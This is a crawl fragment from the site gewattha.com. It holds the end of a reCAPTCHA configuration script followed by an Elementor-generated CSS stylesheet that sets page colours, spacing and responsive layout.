3PCjsKdZ2TDtMKowqMTwoXCsVHCsS7Cj3TCvn/CoMOxf8KXQsOJMsOACsK+LXkzw61YwpYhZ8O/\x22],null,[\x22conf\x22,null,\x226Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gewattha.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B3vMWM/rxIyDwwjqMMuUenDobiIPMiysfIOxrQfSxEw\\u003d\x22,1,0,null,1,1768918026752,0,0,[222,2],null,[160],\x22RC-iP6Cis76E84wVQ\x22,null,null,null,null,null,\x220dAFcWeA4xym073k4mkCNzA_SearnysI7EHAzVi76dNCgL99XHCNdurgEj-qwipQcx3HEq-3cK4jcsDyVIDNJZT5HpxkbljiCD0w\x22,1769000826590]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gewattha.com/wp-content/uploads/elementor/css/post-42519.css?ver=1730616763
body_size: 382
content:
.elementor-42519 .elementor-element.elementor-element-9bb8c59:not(.elementor-motion-effects-element-type-background), .elementor-42519 .elementor-element.elementor-element-9bb8c59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#01182C;}.elementor-42519 .elementor-element.elementor-element-9bb8c59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-9bb8c59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42519 .elementor-element.elementor-element-5caa5db{border-style:solid;border-width:0px 0px 1px 0px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 20px 30px;}.elementor-42519 .elementor-element.elementor-element-5caa5db, .elementor-42519 .elementor-element.elementor-element-5caa5db > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-5caa5db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42519 .elementor-element.elementor-element-efa5af3{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-widget-container{text-align:left;}.elementor-42519 .elementor-element.elementor-element-efa5af3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon{background-color:#4EA917;--icon-padding:0.4em;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon i{color:#FFFFFF;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon:hover{background-color:#008000;}.elementor-42519 .elementor-element.elementor-element-650d330 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-cd999f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b85eece:not(.elementor-motion-effects-element-type-background), .elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D1D1D1;}.elementor-42519 .elementor-element.elementor-element-b85eece{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;padding:3px 30px 5px 30px;}.elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42519 .elementor-element.elementor-element-b678105.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42519 .elementor-element.elementor-element-b678105.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b678105 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42519 .elementor-element.elementor-element-abac30d{text-align:left;}.elementor-42519 .elementor-element.elementor-element-abac30d .elementor-heading-title{color:#000000;font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-42519 .elementor-element.elementor-element-b8369f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42519 .elementor-element.elementor-element-b8369f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b8369f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9{text-align:left;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9 img{width:400px;}@media(max-width:1024px) and (min-width:768px){.elementor-42519 .elementor-element.elementor-element-3d5e30b{width:65%;}.elementor-42519 .elementor-element.elementor-element-f126c05{width:35%;}.elementor-42519 .elementor-element.elementor-element-7dfcc85{width:33%;}.elementor-42519 .elementor-element.elementor-element-5e1a37d{width:34%;}.elementor-42519 .elementor-element.elementor-element-c993422{width:33%;}}@media(max-width:767px){.elementor-42519 .elementor-element.elementor-element-5caa5db{padding:10px 20px 10px 20px;}.elementor-42519 .elementor-element.elementor-element-b85eece{padding:0px 20px 0px 20px;}.elementor-42519 .elementor-element.elementor-element-abac30d .elementor-heading-title{line-height:2.5em;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9{text-align:center;}}